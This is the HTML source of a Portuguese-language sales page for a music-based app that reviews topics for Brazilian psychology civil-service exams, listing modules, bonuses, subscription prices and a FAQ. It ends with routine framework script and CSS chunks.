class="wrap"><div class="section-heading center"><span class="eyebrow">Dentro da plataforma</span><h2>Os temas que mais aparecem nos editais, prontos para acompanhar você.</h2></div></div><div class="topic-marquee" aria-hidden="true"><div class="marquee-row "><div class="marquee-track"><span class="pill pill-on">+ <!-- -->Código de Ética (Res. CFP 010/2005)</span><span class="pill ">Lei 5.766/1971 e Sistema Conselhos</span><span class="pill ">SATEPSI</span><span class="pill pill-on">+ <!-- -->Testes psicológicos</span><span class="pill ">Tipos de CAPS</span><span class="pill ">Leis 8.080 e 8.142/1990</span><span class="pill pill-on">+ <!-- -->Política Nacional de Humanização</span><span class="pill ">CRAS e CREAS</span><span class="pill ">Trabalho social com famílias</span><span class="pill pill-on">+ <!-- -->Psicoses</span><span class="pill ">Psicanálise</span><span class="pill ">Humanismo e Gestalt</span><span class="pill pill-on">+ <!-- -->Vygotsky</span><span class="pill ">Adolescência e envelhecimento</span><span class="pill ">Perícia psicológica</span><span class="pill pill-on">+ <!-- -->Recrutamento e seleção</span><span class="pill ">Saúde do trabalhador</span><span class="pill ">Dificuldades de aprendizagem</span><span class="pill pill-on">+ <!-- -->Inclusão</span><span class="pill ">Psicologia do esporte</span><span class="pill ">Saúde da criança e do adolescente</span><span class="pill pill-on">+ <!-- -->Código de Ética (Res. CFP 010/2005)</span><span class="pill ">Lei 5.766/1971 e Sistema Conselhos</span><span class="pill ">SATEPSI</span><span class="pill pill-on">+ <!-- -->Testes psicológicos</span><span class="pill ">Tipos de CAPS</span><span class="pill ">Leis 8.080 e 8.142/1990</span><span class="pill pill-on">+ <!-- -->Política Nacional de Humanização</span><span class="pill ">CRAS e CREAS</span><span class="pill ">Trabalho social com famílias</span><span class="pill pill-on">+ <!-- -->Psicoses</span><span class="pill ">Psicanálise</span><span class="pill ">Humanismo e Gestalt</span><span class="pill pill-on">+ <!-- -->Vygotsky</span><span class="pill ">Adolescência e envelhecimento</span><span class="pill ">Perícia psicológica</span><span class="pill pill-on">+ <!-- -->Recrutamento e seleção</span><span class="pill ">Saúde do trabalhador</span><span class="pill ">Dificuldades de aprendizagem</span><span class="pill pill-on">+ <!-- -->Inclusão</span><span class="pill ">Psicologia do esporte</span><span class="pill ">Saúde da criança e do adolescente</span></div></div><div class="marquee-row reverse"><div class="marquee-track"><span class="pill ">Princípios fundamentais</span><span class="pill ">Sigilo e suas exceções</span><span class="pill pill-on">+ <!-- -->Res. CFP 06/2019 · documentos escritos</span><span class="pill ">Lei 10.216/2001</span><span class="pill ">Redução de danos</span><span class="pill pill-on">+ <!-- -->Princípios e diretrizes</span><span class="pill ">Clínica ampliada e PTS</span><span class="pill ">PAIF e PAEFI</span><span class="pill pill-on">+ <!-- -->Funções psíquicas</span><span class="pill ">DSM e CID</span><span class="pill ">Análise do Comportamento</span><span class="pill pill-on">+ <!-- -->Psicologia histórico-cultural</span><span class="pill ">Fases psicossexuais</span><span class="pill ">ECA (Lei 8.069/1990)</span><span class="pill pill-on">+ <!-- -->Alienação parental</span><span class="pill ">Treinamento e desenvolvimento</span><span class="pill ">Avaliação de desempenho</span><span class="pill pill-on">+ <!-- -->Processos grupais</span><span class="pill ">Políticas públicas de saúde</span><span class="pill ">Psicologia do trânsito</span><span class="pill pill-on">+ <!-- -->Envelhecimento e cuidado</span><span class="pill ">Princípios fundamentais</span><span class="pill ">Sigilo e suas exceções</span><span class="pill pill-on">+ <!-- -->Res. CFP 06/2019 · documentos escritos</span><span class="pill ">Lei 10.216/2001</span><span class="pill ">Redução de danos</span><span class="pill pill-on">+ <!-- -->Princípios e diretrizes</span><span class="pill ">Clínica ampliada e PTS</span><span class="pill ">PAIF e PAEFI</span><span class="pill pill-on">+ <!-- -->Funções psíquicas</span><span class="pill ">DSM e CID</span><span class="pill ">Análise do Comportamento</span><span class="pill pill-on">+ <!-- -->Psicologia histórico-cultural</span><span class="pill ">Fases psicossexuais</span><span class="pill ">ECA (Lei 8.069/1990)</span><span class="pill pill-on">+ <!-- -->Alienação parental</span><span class="pill ">Treinamento e desenvolvimento</span><span class="pill ">Avaliação de desempenho</span><span class="pill pill-on">+ <!-- -->Processos grupais</span><span class="pill ">Políticas públicas de saúde</span><span class="pill ">Psicologia do trânsito</span><span class="pill pill-on">+ <!-- -->Envelhecimento e cuidado</span></div></div><div class="marquee-row "><div class="marquee-track"><span class="pill ">Lei 4.119/1962</span><span class="pill pill-on">+ <!-- -->Res. CFP 31/2022</span><span class="pill ">Psicodiagnóstico</span><span class="pill ">RAPS (Portaria 3.088/2011)</span><span class="pill pill-on">+ <!-- -->Matriciamento</span><span class="pill ">Atenção Primária</span><span class="pill ">LOAS (Lei 8.742/1993)</span><span class="pill pill-on">+ <!-- -->Proteção básica e especial</span><span class="pill ">Transtornos do humor e de ansiedade</span><span class="pill ">Psicopatologia psicanalítica</span><span class="pill pill-on">+ <!-- -->TCC</span><span class="pill ">Piaget</span><span class="pill ">Erikson</span><span class="pill pill-on">+ <!-- -->Lei 13.431/2017 · escuta especializada</span><span class="pill ">Medidas socioeducativas</span><span class="pill ">Clima e cultura</span><span class="pill pill-on">+ <!-- -->Psicologia escolar crítica</span><span class="pill ">Psicologia comunitária</span><span class="pill ">Psicologia hospitalar</span><span class="pill pill-on">+ <!-- -->Políticas sobre drogas</span><span class="pill ">Violência e rede de proteção</span><span class="pill ">Lei 4.119/1962</span><span class="pill pill-on">+ <!-- -->Res. CFP 31/2022</span><span class="pill ">Psicodiagnóstico</span><span class="pill ">RAPS (Portaria 3.088/2011)</span><span class="pill pill-on">+ <!-- -->Matriciamento</span><span class="pill ">Atenção Primária</span><span class="pill ">LOAS (Lei 8.742/1993)</span><span class="pill pill-on">+ <!-- -->Proteção básica e especial</span><span class="pill ">Transtornos do humor e de ansiedade</span><span class="pill ">Psicopatologia psicanalítica</span><span class="pill pill-on">+ <!-- -->TCC</span><span class="pill ">Piaget</span><span class="pill ">Erikson</span><span class="pill pill-on">+ <!-- -->Lei 13.431/2017 · escuta especializada</span><span class="pill ">Medidas socioeducativas</span><span class="pill ">Clima e cultura</span><span class="pill pill-on">+ <!-- -->Psicologia escolar crítica</span><span class="pill ">Psicologia comunitária</span><span class="pill ">Psicologia hospitalar</span><span class="pill pill-on">+ <!-- -->Políticas sobre drogas</span><span class="pill ">Violência e rede de proteção</span></div></div></div><div class="wrap"><div class="subject-grid"><details class="subject-card"><summary><span>01</span><strong>Ética e Legislação Profissional</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>O tema que aparece em praticamente todo edital, e onde pequenos detalhes decidem a questão.</p><h4>Você vai revisar:</h4><ul><li>Código de Ética (Res. CFP 010/2005)</li><li>Princípios fundamentais</li><li>Lei 4.119/1962</li><li>Lei 5.766/1971 e Sistema Conselhos</li><li>Sigilo e suas exceções</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>02</span><strong>Avaliação Psicológica e Documentos</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Normas, instrumentos e documentos que a banca adora comparar.</p><h4>Você vai revisar:</h4><ul><li>Res. CFP 31/2022</li><li>SATEPSI</li><li>Res. CFP 06/2019 · documentos escritos</li><li>Psicodiagnóstico</li><li>Testes psicológicos</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>03</span><strong>Saúde Mental e RAPS</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Reforma Psiquiátrica e a rede que mais contrata psicólogos no serviço público.</p><h4>Você vai revisar:</h4><ul><li>Lei 10.216/2001</li><li>RAPS (Portaria 3.088/2011)</li><li>Tipos de CAPS</li><li>Redução de danos</li><li>Matriciamento</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>04</span><strong>Sistema Único de Saúde (SUS)</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>A base de qualquer concurso na área da saúde, em faixas para ouvir e repetir.</p><h4>Você vai revisar:</h4><ul><li>Leis 8.080 e 8.142/1990</li><li>Princípios e diretrizes</li><li>Atenção Primária</li><li>Política Nacional de Humanização</li><li>Clínica ampliada e PTS</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>05</span><strong>Assistência Social (SUAS)</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para prefeituras e secretarias: proteção social e o papel do psicólogo.</p><h4>Você vai revisar:</h4><ul><li>LOAS (Lei 8.742/1993)</li><li>CRAS e CREAS</li><li>PAIF e PAEFI</li><li>Proteção básica e especial</li><li>Trabalho social com famílias</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>06</span><strong>Psicopatologia</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Funções psíquicas, quadros clínicos e classificações para reconhecer rápido na prova.</p><h4>Você vai revisar:</h4><ul><li>Funções psíquicas</li><li>Transtornos do humor e de ansiedade</li><li>Psicoses</li><li>DSM e CID</li><li>Psicopatologia psicanalítica</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>07</span><strong>Teorias e Abordagens</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Autores, conceitos e diferenças entre abordagens, onde mais aparecem alternativas parecidas.</p><h4>Você vai revisar:</h4><ul><li>Psicanálise</li><li>Análise do Comportamento</li><li>TCC</li><li>Humanismo e Gestalt</li><li>Psicologia histórico-cultural</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>08</span><strong>Desenvolvimento Humano</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Das fases do desenvolvimento aos autores clássicos.</p><h4>Você vai revisar:</h4><ul><li>Piaget</li><li>Vygotsky</li><li>Fases psicossexuais</li><li>Erikson</li><li>Adolescência e envelhecimento</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>09</span><strong>Psicologia Jurídica</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para tribunais, ministérios públicos, defensorias e sistema prisional.</p><h4>Você vai revisar:</h4><ul><li>ECA (Lei 8.069/1990)</li><li>Lei 13.431/2017 · escuta especializada</li><li>Perícia psicológica</li><li>Alienação parental</li><li>Medidas socioeducativas</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>10</span><strong>Psicologia Organizacional e do Trabalho</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para editais com foco em gestão de pessoas e saúde do trabalhador.</p><h4>Você vai revisar:</h4><ul><li>Recrutamento e seleção</li><li>Treinamento e desenvolvimento</li><li>Clima e cultura</li><li>Saúde do trabalhador</li><li>Avaliação de desempenho</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>11</span><strong>Psicologia Escolar e Social</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Educação, grupos e processos sociais.</p><h4>Você vai revisar:</h4><ul><li>Psicologia escolar crítica</li><li>Dificuldades de aprendizagem</li><li>Processos grupais</li><li>Psicologia comunitária</li><li>Inclusão</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>12</span><strong>Conhecimentos Complementares</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist em constante atualização</strong><p>Além dos temas principais, você terá acesso a novas playlists adicionadas conforme os editais forem sendo publicados.</p><h4>Você recebe atualizações com assuntos como:</h4><ul><li>Políticas públicas de saúde</li><li>Saúde do trabalhador</li><li>Psicologia hospitalar</li><li>Psicologia do esporte</li><li>Psicologia do trânsito</li><li>Políticas sobre drogas</li><li>Saúde da criança e do adolescente</li><li>Envelhecimento e cuidado</li><li>Violência e rede de proteção</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details></div></div></section><section class="concursos section soft" aria-labelledby="concursos-title"><div class="wrap narrow"><div class="section-heading center"><span class="eyebrow">Para quais concursos?</span><h2 id="concursos-title">O Memória Musical serve para a sua preparação em Psicologia.</h2><p>Desenvolvido para quem está se preparando para concursos e processos seletivos de Psicologia em todo o Brasil.</p></div><div class="concursos-list" role="list" aria-label="Concursos e processos seletivos atendidos"><p role="listitem">✓ <!-- -->EBSERH / HU Brasil</p><p role="listitem">✓ <!-- -->Tribunais de Justiça e TRTs</p><p role="listitem">✓ <!-- -->Ministérios Públicos e Defensorias</p><p role="listitem">✓ <!-- -->Prefeituras Municipais — CAPS, CRAS, CREAS e escolas</p><p role="listitem">✓ <!-- -->Secretarias Estaduais de Saúde (SES)</p><p role="listitem">✓ <!-- -->Secretarias Municipais de Saúde (SMS)</p><p role="listitem">✓ <!-- -->Forças Armadas — Oficial Psicólogo</p><p role="listitem">✓ <!-- -->Polícia Militar e Corpo de Bombeiros — Área da Saúde</p><p role="listitem">✓ <!-- -->Sistema Prisional e Socioeducativo</p><p role="listitem">✓ <!-- -->Universidades e Institutos Federais</p><p role="listitem">✓ <!-- -->Residências Multiprofissionais</p></div><p class="concursos-note">E muitos outros concursos da área da Psicologia.</p></div></section><section class="comparison section dark"><div class="wrap"><div class="section-heading center light-heading"><span class="eyebrow light">Menos atrito, mais frequência</span><h2>Qual revisão tem mais chance de caber no seu dia?</h2></div><div class="compare-grid"><article class="compare-old"><span class="compare-label">Revisão tradicional</span><h3>Depende de parar tudo.</h3><ul><li>× PDFs extensos para reler</li><li>× Mais tempo diante da tela</li><li>× Difícil manter todos os dias</li><li>× Revisões deixadas para depois</li></ul></article><article class="compare-new"><span class="compare-label">Memória Musical</span><h3>Acompanha o que você já faz.</h3><ul><li>✓ Faixas rápidas por disciplina</li><li>✓ Ouça pelo celular</li><li>✓ Mais contato com os conteúdos</li><li>✓ Fácil de repetir na rotina</li></ul></article></div><p class="disclaimer-inline">O método é complementar: não substitui aulas, leitura ou resolução de questões.</p></div></section><section class="bonuses section"><div class="wrap"><div class="section-heading split-heading"><div><span class="eyebrow">Incluído no plano anual</span><h2>5 bônus para transformar revisão em preparação.</h2></div><p>Ouça, entenda cada letra, siga o cronograma, pratique e mantenha o ritmo com outros alunos.</p></div><div class="bonus-grid"><article><img src="/psicologia/media/bonus-checklist.webp" alt="Prévia do bônus: Checklist dos assuntos mais cobrados" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->01</span><h3>Checklist dos assuntos mais cobrados</h3><p>Saiba o que priorizar e acompanhe sua evolução pelos temas com maior incidência.</p><div class="bonus-price"><s>De <!-- -->R$ 37</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-questoes.webp" alt="Prévia do bônus: Banco de questões comentadas" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->02</span><h3>Banco de questões comentadas</h3><p>Pratique após cada revisão com questões organizadas por disciplina.</p><div class="bonus-price"><s>De <!-- -->R$ 47</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-comunidade.webp" alt="Prévia do bônus: Comunidade exclusiva de alunos" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->03</span><h3>Comunidade exclusiva de alunos</h3><p>Troque experiências, tire dúvidas e acompanhe as novidades do método.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-letras.webp" alt="Prévia do bônus: Letras comentadas" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->04</span><h3>Letras comentadas</h3><p>A letra de cada música com os trechos-chave destacados e o conceito explicado.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-cronograma.webp" alt="Prévia do bônus: Cronograma de 30 dias até a prova" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->05</span><h3>Cronograma de 30 dias até a prova</h3><p>O que ouvir em cada dia, com revisões espaçadas para fixar o conteúdo.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article></div><div class="value-stack"><span class="value-title">Tudo o que você recebe no plano anual</span><ul><li><span>Método da Memória Musical · todas as playlists de Psicologia</span><s>R$ 97</s></li><li><span>Bônus <!-- -->01<!-- --> · <!-- -->Checklist dos assuntos mais cobrados</span><s>R$ 37</s></li><li><span>Bônus <!-- -->02<!-- --> · <!-- -->Banco de questões comentadas</span><s>R$ 47</s></li><li><span>Bônus <!-- -->03<!-- --> · <!-- -->Comunidade exclusiva de alunos</span><s>R$ 27</s></li><li><span>Bônus <!-- -->04<!-- --> · <!-- -->Letras comentadas</span><s>R$ 27</s></li><li><span>Bônus <!-- -->05<!-- --> · <!-- -->Cronograma de 30 dias até a prova</span><s>R$ 27</s></li></ul><div class="value-total"><span>Somando tudo, você pagaria</span><s>R$ 262</s></div></div></div></section><section class="pricing section" id="oferta"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Escolha seu acesso</span><h2>Comece hoje a estudar com músicas.</h2><p>Dois jeitos de começar. Os bônus vêm no plano anual.</p></div><div class="price-grid"><article class="price-card essential-plan"><span class="price-ribbon essential-ribbon">Para começar</span><span class="plan-tag">Assinatura mensal</span><h3>Acesso ao Método da Memória Musical</h3><div class="annual-price"><small>R$</small><strong>47</strong><span>/mês</span></div><p class="annual-payment">cobrança mensal recorrente · garantia de 7 dias</p><ul><li>✓ Todas as playlists de Psicologia</li><li>✓ Conteúdos para concursos e Residência</li><li>✓ Acesso pelo celular e computador</li></ul><a class="button price-button essential-button" href="https://checkout.payt.com.br/b17b60c3521a34527a4c49d7173e4fa4" data-goatcounter-click="psi-checkout-mensal-47" data-goatcounter-title="Clique no checkout — Assinatura R$ 47/mês" data-goatcounter-no-session="1">Assinar mensal por R$ <!-- -->47</a></article><article class="price-card featured"><span class="price-ribbon complete-ribbon">Melhor escolha</span><span class="plan-tag">Anual · Plano Completo</span><h3>Todo o método e todos os bônus</h3><div class="annual-price"><small>R$</small><strong>20,37</strong><span>/mês</span></div><p class="annual-payment">12x de R$ 20,37 no cartão · ou R$ 197 à vista</p><span class="value-badge">Os 5 bônus inclusos</span><ul><li>✓ Todas as playlists de Psicologia</li><li>✓ Conteúdos para concursos e Residência</li><li>✓ Novas músicas e temas adicionados constantemente</li><li>✓ Acesso pelo celular e computador</li><li>✓ Checklist dos assuntos mais cobrados</li><li>✓ Banco de questões comentadas</li><li>✓ Comunidade exclusiva de alunos</li><li>✓ Letras comentadas</li><li>✓ Cronograma de 30 dias até a prova</li><li>✓ Suporte prioritário</li></ul><a class="button primary price-button" href="https://checkout.payt.com.br/d046eb98258b957a424c4693ae5bdcff" data-goatcounter-click="psi-checkout-anual-197" data-goatcounter-title="Clique no checkout — Plano Anual R$ 197" data-goatcounter-no-session="1">Quero o Plano Completo</a></article></div><p class="secure-note">🔒 Compra segura · Liberação imediata · Garantia de 7 dias</p></div></section><section class="guarantee section dark"><div class="wrap guarantee-grid"><div class="guarantee-seal"><strong>7</strong><span>DIAS</span></div><div><span class="eyebrow light">Risco reduzido</span><h2>Ouça, explore e veja se o método cabe na sua rotina.</h2><p>Você tem 7 dias para experimentar. Se perceber que o Método da Memória Musical não faz sentido para você, basta solicitar o reembolso.</p><strong>O risco fica do nosso lado.</strong></div></div></section><section class="faq section"><div class="wrap narrow"><div class="section-heading"><span class="eyebrow">Perguntas frequentes</span><h2>Antes de dar o play, tire suas dúvidas.</h2></div><div class="faq-list"><details><summary>1. O que é o Memória Musical para concursos de Psicologia?<span>+</span></summary><p>É um aplicativo com músicas criadas a partir de conteúdos de Psicologia cobrados em concursos. Você pode ouvi-las para revisar os temas disponíveis no catálogo e incluir a revisão em diferentes momentos do dia.</p></details><details><summary>2. O que está incluído no acesso?<span>+</span></summary><p>Você recebe acesso ao aplicativo e às músicas e playlists disponíveis no catálogo de Psicologia durante o período do plano contratado. Consulte a lista de conteúdos desta página para conferir os temas disponíveis.</p></details><details><summary>3. Para quais concursos o Memória Musical serve?<span>+</span></summary><p>Ele pode ser usado como apoio por quem estuda para cargos de Psicologia em concursos da área da saúde, tribunais, prefeituras e outros órgãos públicos. Como cada edital pode cobrar conteúdos diferentes, compare os temas disponíveis no aplicativo com o edital do seu concurso.</p></details><details><summary>4. As músicas cobrem todo o conteúdo do meu edital?<span>+</span></summary><p>Não necessariamente. O catálogo reúne os conteúdos apresentados nesta página, mas cada concurso pode ter exigências próprias. Use as músicas para revisar os temas disponíveis e acompanhe sempre o edital oficial.</p></details><details><summary>5. O aplicativo substitui PDFs, videoaulas ou questões?<span>+</span></summary><p>Não. O Memória Musical é um recurso complementar de revisão. Use as músicas junto com seus materiais de estudo, a leitura do edital e a resolução de questões.</p></details><details><summary>6. Como estudar ouvindo música pode ajudar?<span>+</span></summary><p>As músicas oferecem outro formato para retomar os conteúdos. Você pode ouvi-las mais de uma vez e revisar temas durante a rotina. A experiência varia de pessoa para pessoa; o aplicativo não promete memorização automática nem aprovação.</p></details><details><summary>7. Preciso saber cantar ou ter facilidade para memorizar músicas?<span>+</span></summary><p>Não. Você não precisa cantar nem ter experiência musical. Basta ouvir as faixas e usar esse formato como complemento à sua preparação.</p></details><details><summary>8. Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?<span>+</span></summary><p>Sim. Você pode ouvir nos deslocamentos, em casa ou em momentos livres, quando for seguro e adequado. Assim, pode incluir a revisão em momentos da rotina, sem depender apenas de um horário dedicado para abrir seus materiais.</p></details><details><summary>9. Posso usar pelo celular e pelo computador?<span>+</span></summary><p>Sim. O acesso está disponível pelo celular e pelo computador. Você também pode ouvir as músicas com a tela bloqueada.</p></details><details><summary>10. Preciso de internet para ouvir as músicas?<span>+</span></summary><p>Não. Você pode ouvir as músicas sem estar conectado à internet.</p></details><details><summary>11. Quando recebo o acesso?<span>+</span></summary><p>O acesso é liberado após a confirmação da compra. As instruções serão enviadas para você. Se não encontrar a mensagem, confira a caixa de spam ou fale com o suporte.</p></details><details><summary>12. Por quanto tempo tenho acesso? A cobrança se renova?<span>+</span></summary><p>O período de acesso e as condições de cobrança dependem do plano escolhido. Confira essas informações no checkout antes de finalizar a compra.</p></details><details><summary>13. O conteúdo recebe atualizações?<span>+</span></summary><p>O catálogo pode receber novas músicas e conteúdos. Consulte as condições do plano escolhido para verificar quais atualizações estão incluídas no seu acesso.</p></details><details><summary>14. E se eu comprar e não gostar?<span>+</span></summary><p>Você conta com garantia de 7 dias, conforme as condições apresentadas no checkout. Para solicitar ajuda ou verificar como pedir o reembolso, entre em contato com o suporte dentro desse prazo.</p></details><details><summary>15. Em quanto tempo vou perceber resultados?<span>+</span></summary><p>Não existe um prazo igual para todos. O Memória Musical é uma ferramenta complementar, e os resultados dependem da sua rotina e da sua preparação. O acesso não garante aprovação.</p></details><details><summary>16. Como começo depois da compra?<span>+</span></summary><p>Após receber as instruções de acesso, entre no aplicativo, escolha uma playlist ou um tema disponível e dê play. Você pode selecionar as músicas de acordo com o conteúdo que está estudando.</p></details></div></div></section><footer><div class="wrap footer-inner"><a class="brand" href="#inicio"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><p>© 2026 Método da Memória Musical. Todos os direitos reservados.</p><p class="legal">Este produto é um recurso complementar de revisão e não garante aprovação. Resultados variam conforme dedicação, rotina de estudos e outros fatores individuais.</p></div></footer></main><script id="_R_">import("/psicologia/assets/index-CQuLR8mI.js")</script></body></html><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push(":HL[\"https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800\u0026family=Sora:wght@500;600;700;800\u0026display=swap\",\"style\"]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("2:Taaeb,/*! tailwindcss v4.2.1 | MIT License | https://tailwindcss.com */\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, \"Apple Color Emoji\", \"Segoe UI Emoji\", \"Segoe UI Symbol\", \"Noto Color Emoji\";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, \"Liberation Mono\", \"Courier New\", monospace;--spacing:.25rem;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, \"Apple Color Emoji\", \"Segoe UI Emoji\", \"Segoe UI Symbol\", \"Noto Color Emoji\");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, \"Liberation Mono\", \"Courier New\", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, 